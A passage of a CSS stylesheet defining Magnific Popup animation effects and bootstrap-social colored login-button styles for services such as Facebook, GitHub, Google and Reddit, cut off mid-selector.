  opacity: 0;
  transition: all 0.2s ease-in-out;
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-newspaper {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-newspaper .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.5s;
  transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
  opacity: 0;
  transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
  transform: scale(0) rotate(500deg);
  opacity: 0;
}
.mfp-newspaper.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-move-horizontal {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-horizontal .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s;
  transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
  opacity: 0;
  transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
  transform: translateX(50px);
  opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-move-from-top {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-from-top .mfp-content {
  vertical-align: top;
  margin-top: 50px;
}
.mfp-move-from-top .mfp-with-anim {
  opacity: 0;
  transition: all 0.2s;
  transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
  opacity: 0;
  transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
  transform: translateY(-50px);
  opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-3d-unfold {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-3d-unfold .mfp-content {
  perspective: 2000px;
}
.mfp-3d-unfold .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform-style: preserve-3d;
  transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
  opacity: 0;
  transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
  transform: rotateY(60deg);
  opacity: 0;
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-zoom-out .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  transform: scale(1.3);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  opacity: 0;
}
.social-btn .btn-social {
  display: block;
  text-decoration: none;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  padding-left: 44px;
  color: #fff !important;
}
.btn-social {
  position: relative;
  padding-left: 44px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.btn-social > :first-child {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 32px;
  line-height: 34px;
  font-size: 1.6em;
  text-align: center;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
}
.btn-social.btn-lg {
  padding-left: 61px;
}
.btn-social.btn-lg > :first-child {
  line-height: 45px;
  width: 45px;
  font-size: 1.8em;
}
.btn-social.btn-sm {
  padding-left: 38px;
}
.btn-social.btn-sm > :first-child {
  line-height: 28px;
  width: 28px;
  font-size: 1.4em;
}
.btn-social.btn-xs {
  padding-left: 30px;
}
.btn-social.btn-xs > :first-child {
  line-height: 20px;
  width: 20px;
  font-size: 1.2em;
}
.btn-social-icon {
  position: relative;
  padding-left: 44px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 34px;
  width: 34px;
  padding: 0;
}
.btn-social-icon > :first-child {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 32px;
  line-height: 34px;
  font-size: 1.6em;
  text-align: center;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
}
.btn-social-icon.btn-lg {
  padding-left: 61px;
}
.btn-social-icon.btn-lg > :first-child {
  line-height: 45px;
  width: 45px;
  font-size: 1.8em;
}
.btn-social-icon.btn-sm {
  padding-left: 38px;
}
.btn-social-icon.btn-sm > :first-child {
  line-height: 28px;
  width: 28px;
  font-size: 1.4em;
}
.btn-social-icon.btn-xs {
  padding-left: 30px;
}
.btn-social-icon.btn-xs > :first-child {
  line-height: 20px;
  width: 20px;
  font-size: 1.2em;
}
.btn-social-icon > :first-child {
  border: none;
  text-align: center;
  width: 100% !important;
}
.btn-social-icon.btn-lg {
  height: 45px;
  width: 45px;
  padding-left: 0;
  padding-right: 0;
}
.btn-social-icon.btn-sm {
  height: 30px;
  width: 30px;
  padding-left: 0;
  padding-right: 0;
}
.btn-social-icon.btn-xs {
  height: 22px;
  width: 22px;
  padding-left: 0;
  padding-right: 0;
}
.btn-adn {
  color: #fff;
  background-color: #d87a68;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn:focus,
.btn-adn.focus {
  color: #fff;
  background-color: #ce563f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn:hover {
  color: #fff;
  background-color: #ce563f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn:active,
.btn-adn.active,
.open > .dropdown-toggle.btn-adn {
  color: #fff;
  background-color: #ce563f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn:active:hover,
.btn-adn.active:hover,
.open > .dropdown-toggle.btn-adn:hover,
.btn-adn:active:focus,
.btn-adn.active:focus,
.open > .dropdown-toggle.btn-adn:focus,
.btn-adn:active.focus,
.btn-adn.active.focus,
.open > .dropdown-toggle.btn-adn.focus {
  color: #fff;
  background-color: #b94630;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn:active,
.btn-adn.active,
.open > .dropdown-toggle.btn-adn {
  background-image: none;
}
.btn-adn.disabled:hover,
.btn-adn[disabled]:hover,
fieldset[disabled] .btn-adn:hover,
.btn-adn.disabled:focus,
.btn-adn[disabled]:focus,
fieldset[disabled] .btn-adn:focus,
.btn-adn.disabled.focus,
.btn-adn[disabled].focus,
fieldset[disabled] .btn-adn.focus {
  background-color: #d87a68;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn .badge {
  color: #d87a68;
  background-color: #fff;
}
.btn-bitbucket {
  color: #fff;
  background-color: #205081;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket:focus,
.btn-bitbucket.focus {
  color: #fff;
  background-color: #163758;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket:hover {
  color: #fff;
  background-color: #163758;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket:active,
.btn-bitbucket.active,
.open > .dropdown-toggle.btn-bitbucket {
  color: #fff;
  background-color: #163758;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket:active:hover,
.btn-bitbucket.active:hover,
.open > .dropdown-toggle.btn-bitbucket:hover,
.btn-bitbucket:active:focus,
.btn-bitbucket.active:focus,
.open > .dropdown-toggle.btn-bitbucket:focus,
.btn-bitbucket:active.focus,
.btn-bitbucket.active.focus,
.open > .dropdown-toggle.btn-bitbucket.focus {
  color: #fff;
  background-color: #0f253c;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket:active,
.btn-bitbucket.active,
.open > .dropdown-toggle.btn-bitbucket {
  background-image: none;
}
.btn-bitbucket.disabled:hover,
.btn-bitbucket[disabled]:hover,
fieldset[disabled] .btn-bitbucket:hover,
.btn-bitbucket.disabled:focus,
.btn-bitbucket[disabled]:focus,
fieldset[disabled] .btn-bitbucket:focus,
.btn-bitbucket.disabled.focus,
.btn-bitbucket[disabled].focus,
fieldset[disabled] .btn-bitbucket.focus {
  background-color: #205081;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket .badge {
  color: #205081;
  background-color: #fff;
}
.btn-dropbox {
  color: #fff;
  background-color: #1087dd;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox:focus,
.btn-dropbox.focus {
  color: #fff;
  background-color: #0d6aad;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox:hover {
  color: #fff;
  background-color: #0d6aad;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox:active,
.btn-dropbox.active,
.open > .dropdown-toggle.btn-dropbox {
  color: #fff;
  background-color: #0d6aad;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox:active:hover,
.btn-dropbox.active:hover,
.open > .dropdown-toggle.btn-dropbox:hover,
.btn-dropbox:active:focus,
.btn-dropbox.active:focus,
.open > .dropdown-toggle.btn-dropbox:focus,
.btn-dropbox:active.focus,
.btn-dropbox.active.focus,
.open > .dropdown-toggle.btn-dropbox.focus {
  color: #fff;
  background-color: #0a568c;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox:active,
.btn-dropbox.active,
.open > .dropdown-toggle.btn-dropbox {
  background-image: none;
}
.btn-dropbox.disabled:hover,
.btn-dropbox[disabled]:hover,
fieldset[disabled] .btn-dropbox:hover,
.btn-dropbox.disabled:focus,
.btn-dropbox[disabled]:focus,
fieldset[disabled] .btn-dropbox:focus,
.btn-dropbox.disabled.focus,
.btn-dropbox[disabled].focus,
fieldset[disabled] .btn-dropbox.focus {
  background-color: #1087dd;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox .badge {
  color: #1087dd;
  background-color: #fff;
}
.btn-facebook {
  color: #fff;
  background-color: #3b5998;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook:focus,
.btn-facebook.focus {
  color: #fff;
  background-color: #2d4373;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook:hover {
  color: #fff;
  background-color: #2d4373;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook:active,
.btn-facebook.active,
.open > .dropdown-toggle.btn-facebook {
  color: #fff;
  background-color: #2d4373;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook:active:hover,
.btn-facebook.active:hover,
.open > .dropdown-toggle.btn-facebook:hover,
.btn-facebook:active:focus,
.btn-facebook.active:focus,
.open > .dropdown-toggle.btn-facebook:focus,
.btn-facebook:active.focus,
.btn-facebook.active.focus,
.open > .dropdown-toggle.btn-facebook.focus {
  color: #fff;
  background-color: #23345a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook:active,
.btn-facebook.active,
.open > .dropdown-toggle.btn-facebook {
  background-image: none;
}
.btn-facebook.disabled:hover,
.btn-facebook[disabled]:hover,
fieldset[disabled] .btn-facebook:hover,
.btn-facebook.disabled:focus,
.btn-facebook[disabled]:focus,
fieldset[disabled] .btn-facebook:focus,
.btn-facebook.disabled.focus,
.btn-facebook[disabled].focus,
fieldset[disabled] .btn-facebook.focus {
  background-color: #3b5998;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook .badge {
  color: #3b5998;
  background-color: #fff;
}
.btn-flickr {
  color: #fff;
  background-color: #ff0084;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr:focus,
.btn-flickr.focus {
  color: #fff;
  background-color: #cc006a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr:hover {
  color: #fff;
  background-color: #cc006a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr:active,
.btn-flickr.active,
.open > .dropdown-toggle.btn-flickr {
  color: #fff;
  background-color: #cc006a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr:active:hover,
.btn-flickr.active:hover,
.open > .dropdown-toggle.btn-flickr:hover,
.btn-flickr:active:focus,
.btn-flickr.active:focus,
.open > .dropdown-toggle.btn-flickr:focus,
.btn-flickr:active.focus,
.btn-flickr.active.focus,
.open > .dropdown-toggle.btn-flickr.focus {
  color: #fff;
  background-color: #a80057;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr:active,
.btn-flickr.active,
.open > .dropdown-toggle.btn-flickr {
  background-image: none;
}
.btn-flickr.disabled:hover,
.btn-flickr[disabled]:hover,
fieldset[disabled] .btn-flickr:hover,
.btn-flickr.disabled:focus,
.btn-flickr[disabled]:focus,
fieldset[disabled] .btn-flickr:focus,
.btn-flickr.disabled.focus,
.btn-flickr[disabled].focus,
fieldset[disabled] .btn-flickr.focus {
  background-color: #ff0084;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr .badge {
  color: #ff0084;
  background-color: #fff;
}
.btn-foursquare {
  color: #fff;
  background-color: #f94877;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare:focus,
.btn-foursquare.focus {
  color: #fff;
  background-color: #f71752;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare:hover {
  color: #fff;
  background-color: #f71752;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare:active,
.btn-foursquare.active,
.open > .dropdown-toggle.btn-foursquare {
  color: #fff;
  background-color: #f71752;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare:active:hover,
.btn-foursquare.active:hover,
.open > .dropdown-toggle.btn-foursquare:hover,
.btn-foursquare:active:focus,
.btn-foursquare.active:focus,
.open > .dropdown-toggle.btn-foursquare:focus,
.btn-foursquare:active.focus,
.btn-foursquare.active.focus,
.open > .dropdown-toggle.btn-foursquare.focus {
  color: #fff;
  background-color: #e30742;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare:active,
.btn-foursquare.active,
.open > .dropdown-toggle.btn-foursquare {
  background-image: none;
}
.btn-foursquare.disabled:hover,
.btn-foursquare[disabled]:hover,
fieldset[disabled] .btn-foursquare:hover,
.btn-foursquare.disabled:focus,
.btn-foursquare[disabled]:focus,
fieldset[disabled] .btn-foursquare:focus,
.btn-foursquare.disabled.focus,
.btn-foursquare[disabled].focus,
fieldset[disabled] .btn-foursquare.focus {
  background-color: #f94877;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare .badge {
  color: #f94877;
  background-color: #fff;
}
.btn-github {
  color: #fff;
  background-color: #444;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github:focus,
.btn-github.focus {
  color: #fff;
  background-color: #2b2b2b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github:hover {
  color: #fff;
  background-color: #2b2b2b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github:active,
.btn-github.active,
.open > .dropdown-toggle.btn-github {
  color: #fff;
  background-color: #2b2b2b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github:active:hover,
.btn-github.active:hover,
.open > .dropdown-toggle.btn-github:hover,
.btn-github:active:focus,
.btn-github.active:focus,
.open > .dropdown-toggle.btn-github:focus,
.btn-github:active.focus,
.btn-github.active.focus,
.open > .dropdown-toggle.btn-github.focus {
  color: #fff;
  background-color: #191919;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github:active,
.btn-github.active,
.open > .dropdown-toggle.btn-github {
  background-image: none;
}
.btn-github.disabled:hover,
.btn-github[disabled]:hover,
fieldset[disabled] .btn-github:hover,
.btn-github.disabled:focus,
.btn-github[disabled]:focus,
fieldset[disabled] .btn-github:focus,
.btn-github.disabled.focus,
.btn-github[disabled].focus,
fieldset[disabled] .btn-github.focus {
  background-color: #444;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github .badge {
  color: #444;
  background-color: #fff;
}
.btn-google {
  color: #fff;
  background-color: #dd4b39;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google:focus,
.btn-google.focus {
  color: #fff;
  background-color: #c23321;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google:hover {
  color: #fff;
  background-color: #c23321;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google:active,
.btn-google.active,
.open > .dropdown-toggle.btn-google {
  color: #fff;
  background-color: #c23321;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google:active:hover,
.btn-google.active:hover,
.open > .dropdown-toggle.btn-google:hover,
.btn-google:active:focus,
.btn-google.active:focus,
.open > .dropdown-toggle.btn-google:focus,
.btn-google:active.focus,
.btn-google.active.focus,
.open > .dropdown-toggle.btn-google.focus {
  color: #fff;
  background-color: #a32b1c;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google:active,
.btn-google.active,
.open > .dropdown-toggle.btn-google {
  background-image: none;
}
.btn-google.disabled:hover,
.btn-google[disabled]:hover,
fieldset[disabled] .btn-google:hover,
.btn-google.disabled:focus,
.btn-google[disabled]:focus,
fieldset[disabled] .btn-google:focus,
.btn-google.disabled.focus,
.btn-google[disabled].focus,
fieldset[disabled] .btn-google.focus {
  background-color: #dd4b39;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google .badge {
  color: #dd4b39;
  background-color: #fff;
}
.btn-instagram {
  color: #fff;
  background-color: #3f729b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram:focus,
.btn-instagram.focus {
  color: #fff;
  background-color: #305777;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram:hover {
  color: #fff;
  background-color: #305777;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram:active,
.btn-instagram.active,
.open > .dropdown-toggle.btn-instagram {
  color: #fff;
  background-color: #305777;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram:active:hover,
.btn-instagram.active:hover,
.open > .dropdown-toggle.btn-instagram:hover,
.btn-instagram:active:focus,
.btn-instagram.active:focus,
.open > .dropdown-toggle.btn-instagram:focus,
.btn-instagram:active.focus,
.btn-instagram.active.focus,
.open > .dropdown-toggle.btn-instagram.focus {
  color: #fff;
  background-color: #26455d;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram:active,
.btn-instagram.active,
.open > .dropdown-toggle.btn-instagram {
  background-image: none;
}
.btn-instagram.disabled:hover,
.btn-instagram[disabled]:hover,
fieldset[disabled] .btn-instagram:hover,
.btn-instagram.disabled:focus,
.btn-instagram[disabled]:focus,
fieldset[disabled] .btn-instagram:focus,
.btn-instagram.disabled.focus,
.btn-instagram[disabled].focus,
fieldset[disabled] .btn-instagram.focus {
  background-color: #3f729b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram .badge {
  color: #3f729b;
  background-color: #fff;
}
.btn-linkedin {
  color: #fff;
  background-color: #007bb6;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin:focus,
.btn-linkedin.focus {
  color: #fff;
  background-color: #005983;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin:hover {
  color: #fff;
  background-color: #005983;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin:active,
.btn-linkedin.active,
.open > .dropdown-toggle.btn-linkedin {
  color: #fff;
  background-color: #005983;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin:active:hover,
.btn-linkedin.active:hover,
.open > .dropdown-toggle.btn-linkedin:hover,
.btn-linkedin:active:focus,
.btn-linkedin.active:focus,
.open > .dropdown-toggle.btn-linkedin:focus,
.btn-linkedin:active.focus,
.btn-linkedin.active.focus,
.open > .dropdown-toggle.btn-linkedin.focus {
  color: #fff;
  background-color: #00405f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin:active,
.btn-linkedin.active,
.open > .dropdown-toggle.btn-linkedin {
  background-image: none;
}
.btn-linkedin.disabled:hover,
.btn-linkedin[disabled]:hover,
fieldset[disabled] .btn-linkedin:hover,
.btn-linkedin.disabled:focus,
.btn-linkedin[disabled]:focus,
fieldset[disabled] .btn-linkedin:focus,
.btn-linkedin.disabled.focus,
.btn-linkedin[disabled].focus,
fieldset[disabled] .btn-linkedin.focus {
  background-color: #007bb6;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin .badge {
  color: #007bb6;
  background-color: #fff;
}
.btn-microsoft {
  color: #fff;
  background-color: #2672ec;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft:focus,
.btn-microsoft.focus {
  color: #fff;
  background-color: #125acd;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft:hover {
  color: #fff;
  background-color: #125acd;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft:active,
.btn-microsoft.active,
.open > .dropdown-toggle.btn-microsoft {
  color: #fff;
  background-color: #125acd;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft:active:hover,
.btn-microsoft.active:hover,
.open > .dropdown-toggle.btn-microsoft:hover,
.btn-microsoft:active:focus,
.btn-microsoft.active:focus,
.open > .dropdown-toggle.btn-microsoft:focus,
.btn-microsoft:active.focus,
.btn-microsoft.active.focus,
.open > .dropdown-toggle.btn-microsoft.focus {
  color: #fff;
  background-color: #0f4bac;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft:active,
.btn-microsoft.active,
.open > .dropdown-toggle.btn-microsoft {
  background-image: none;
}
.btn-microsoft.disabled:hover,
.btn-microsoft[disabled]:hover,
fieldset[disabled] .btn-microsoft:hover,
.btn-microsoft.disabled:focus,
.btn-microsoft[disabled]:focus,
fieldset[disabled] .btn-microsoft:focus,
.btn-microsoft.disabled.focus,
.btn-microsoft[disabled].focus,
fieldset[disabled] .btn-microsoft.focus {
  background-color: #2672ec;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft .badge {
  color: #2672ec;
  background-color: #fff;
}
.btn-odnoklassniki {
  color: #fff;
  background-color: #f4731c;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki:focus,
.btn-odnoklassniki.focus {
  color: #fff;
  background-color: #d35b0a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki:hover {
  color: #fff;
  background-color: #d35b0a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki:active,
.btn-odnoklassniki.active,
.open > .dropdown-toggle.btn-odnoklassniki {
  color: #fff;
  background-color: #d35b0a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki:active:hover,
.btn-odnoklassniki.active:hover,
.open > .dropdown-toggle.btn-odnoklassniki:hover,
.btn-odnoklassniki:active:focus,
.btn-odnoklassniki.active:focus,
.open > .dropdown-toggle.btn-odnoklassniki:focus,
.btn-odnoklassniki:active.focus,
.btn-odnoklassniki.active.focus,
.open > .dropdown-toggle.btn-odnoklassniki.focus {
  color: #fff;
  background-color: #b14c09;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki:active,
.btn-odnoklassniki.active,
.open > .dropdown-toggle.btn-odnoklassniki {
  background-image: none;
}
.btn-odnoklassniki.disabled:hover,
.btn-odnoklassniki[disabled]:hover,
fieldset[disabled] .btn-odnoklassniki:hover,
.btn-odnoklassniki.disabled:focus,
.btn-odnoklassniki[disabled]:focus,
fieldset[disabled] .btn-odnoklassniki:focus,
.btn-odnoklassniki.disabled.focus,
.btn-odnoklassniki[disabled].focus,
fieldset[disabled] .btn-odnoklassniki.focus {
  background-color: #f4731c;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki .badge {
  color: #f4731c;
  background-color: #fff;
}
.btn-openid {
  color: #fff;
  background-color: #f7931e;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid:focus,
.btn-openid.focus {
  color: #fff;
  background-color: #da7908;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid:hover {
  color: #fff;
  background-color: #da7908;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid:active,
.btn-openid.active,
.open > .dropdown-toggle.btn-openid {
  color: #fff;
  background-color: #da7908;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid:active:hover,
.btn-openid.active:hover,
.open > .dropdown-toggle.btn-openid:hover,
.btn-openid:active:focus,
.btn-openid.active:focus,
.open > .dropdown-toggle.btn-openid:focus,
.btn-openid:active.focus,
.btn-openid.active.focus,
.open > .dropdown-toggle.btn-openid.focus {
  color: #fff;
  background-color: #b86607;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid:active,
.btn-openid.active,
.open > .dropdown-toggle.btn-openid {
  background-image: none;
}
.btn-openid.disabled:hover,
.btn-openid[disabled]:hover,
fieldset[disabled] .btn-openid:hover,
.btn-openid.disabled:focus,
.btn-openid[disabled]:focus,
fieldset[disabled] .btn-openid:focus,
.btn-openid.disabled.focus,
.btn-openid[disabled].focus,
fieldset[disabled] .btn-openid.focus {
  background-color: #f7931e;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid .badge {
  color: #f7931e;
  background-color: #fff;
}
.btn-pinterest {
  color: #fff;
  background-color: #cb2027;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest:focus,
.btn-pinterest.focus {
  color: #fff;
  background-color: #9f191f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest:hover {
  color: #fff;
  background-color: #9f191f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest:active,
.btn-pinterest.active,
.open > .dropdown-toggle.btn-pinterest {
  color: #fff;
  background-color: #9f191f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest:active:hover,
.btn-pinterest.active:hover,
.open > .dropdown-toggle.btn-pinterest:hover,
.btn-pinterest:active:focus,
.btn-pinterest.active:focus,
.open > .dropdown-toggle.btn-pinterest:focus,
.btn-pinterest:active.focus,
.btn-pinterest.active.focus,
.open > .dropdown-toggle.btn-pinterest.focus {
  color: #fff;
  background-color: #801419;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest:active,
.btn-pinterest.active,
.open > .dropdown-toggle.btn-pinterest {
  background-image: none;
}
.btn-pinterest.disabled:hover,
.btn-pinterest[disabled]:hover,
fieldset[disabled] .btn-pinterest:hover,
.btn-pinterest.disabled:focus,
.btn-pinterest[disabled]:focus,
fieldset[disabled] .btn-pinterest:focus,
.btn-pinterest.disabled.focus,
.btn-pinterest[disabled].focus,
fieldset[disabled] .btn-pinterest.focus {
  background-color: #cb2027;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-pinterest .badge {
  color: #cb2027;
  background-color: #fff;
}
.btn-reddit {
  color: #000;
  background-color: #eff7ff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit:focus,
.btn-reddit.focus {
  color: #000;
  background-color: #bcddff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit:hover {
  color: #000;
  background-color: #bcddff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit:active,
.btn-reddit.active,
.open > .dropdown-toggle.btn-reddit {
  color: #000;
  background-color: #bcddff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit:active:hover,
.btn-reddit.active:hover,
.open > .dropdown-toggle.btn-reddit:hover,
.btn-reddit:active:focus,
.btn-reddit.active:focus,
.open > .dropdown-toggle.btn-reddit:focus,
.btn-reddit:active.focus,
.btn-reddit.active.focus,
.open > .dropdown-toggle.btn-reddit.focus {
  color: #000;
  background-color: #98ccff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit:active,
.btn-reddit.active,
.open > .dropdown-toggle.btn-reddit {
  background-image: none;
}
.btn-reddit.disabled:hover,
.btn-reddit[disabled]:hover,
fieldset[disabled] .btn-reddit:hover,
.btn-reddit.disabled:focus,
.btn-reddit[disabled]:focus,
fieldset[disabled] .btn-reddit:focus,
.btn-reddit.disabled.focus,
.btn-reddit[disabled].focus,
fieldset[disabled] .btn-reddit.focus {
  background-color: #eff7ff;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-reddit .badge {
  color: #eff7ff;
  background-color: #000;
}
.btn-soundcloud {
  color: #fff;
  background-color: #f50;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud:focus,
.btn-soundcloud.focus {
  color: #fff;
  background-color: #c40;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud:hover {
  color: #fff;
  background-color: #c40;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud:active,
.btn-soundcloud.active,
.open > .dropdown-toggle.btn-soundcloud {
  color: #fff;
  background-color: #c40;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-soundcloud:active:hover,
.btn-soundcloud.active:hover,
.open > .dropdown-toggle.btn-soundcloud:hover,
.btn-soundcloud:active:focus,
.btn-soundcloud.active:focus,
.open > .dropdown-toggle.btn-soundcloud:focus,
